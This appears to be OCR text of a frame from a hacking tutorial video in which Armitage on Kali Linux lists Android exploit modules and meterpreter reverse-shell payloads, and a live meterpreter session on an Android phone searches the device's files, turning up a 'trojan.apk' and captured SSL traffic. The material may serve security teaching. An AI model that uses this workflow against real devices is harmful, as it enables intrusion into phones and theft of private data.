 Kali 2018.3 - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places armitage-ArmitageMain Thu 16:39 1
Armitage
Armitage View Hosts Attacks Workspaces Help
android
adb
adb_server_e
browser
samsung_kn
stagefright_r
webview_ad
fileformat
adobe_reade
local
futex_reque
put_user_vro
payload
android
meterpreter
reverse_http
reverse_http
reverse_tcp
meterpreter_re
meterpreter_re
android
192.168.211.1
u0_a77 @ localhost
Console X android/meterpreter/reverse_tcp X Meterpreter 1 X Files 1 X
meterpreter > search -f *.*
Found 13 results...
/storage/emulated/0/Android/data\.nomedia
/storage/emulated/0/Android/data\com.android.vending (4096 bytes)
/storage/emulated/0/Android/data\com.google.android.gms (4096 bytes)
/storage/emulated/0/Android/data\com.google.android.googlequicksearchbox (4096 bytes)
/storage/emulated/0/Android/data\com.google.android.youtube (4096 bytes)
/storage/emulated/0/Download\trojan.apk (10089 bytes)
/storage/emulated/0/SSLCapture\littleproxy-mitm.p12 (2674 bytes)
/storage/emulated/0/SSLCapture\littleproxy-mitm.pem (1326 bytes)
/storage/emulated/0/VpnCapture/ParseData/2018_09_01_05_57_49_49\com.android.chrome (4096 bytes)
/storage/emulated/0/VpnCapture/ParseData/2018_09_01_05_57_49_49/com.android.chrome/TCP_157_240_7_26_re_443_lo_45434\sslCaptureData.txt (75778 bytes)
/storage/emulated/0/VpnCapture/ParseData/2018_09_01_05_57_49_49/com.android.chrome/TCP_157_240_7_35_re_443_lo_50716\sslCaptureData.txt (3516 bytes)
/storage/emulated/0/VpnCapture/ParseData/2018_09_01_05_57_49_49/com.android.chrome/TCP_216_58_207_12_re_80_lo_33528\sslCaptureData.txt (1405 bytes)
/storage/emulated/0/VpnCapture/ParseData/2018_09_01_05_57_49_49/com.android.chrome/TCP_216_58_207_12_re_80_lo_33528\sslCapture_image_671971270.jpeg (8526 bytes)
meterpreter > search -f *.txt
Found 3 results...
/storage/emulated/0/VpnCapture/ParseData/2018_09_01_05_57_49_49/com.android.chrome/TCP_157_240_7_26_re_443_lo_45434\sslCaptureData.txt (75778 bytes)
/storage/emulated/0/VpnCapture/ParseData/2018_09_01_05_57_49_49/com.android.chrome/TCP_157_240_7_35_re_443_lo_50716\sslCaptureData.txt (3516 bytes)
/storage/emulated/0/VpnCapture/ParseData/2018_09_01_05_57_49_49/com.android.chrome/TCP_216_58_207_12_re_80_lo_33528\sslCaptureData.txt (1405 bytes)
meterpreter > search -f *.doc
No files matching your search were found.
meterpreter >
SUBSCRIBE
ENG
12:39 AM
21-Sep-2018
HackSphere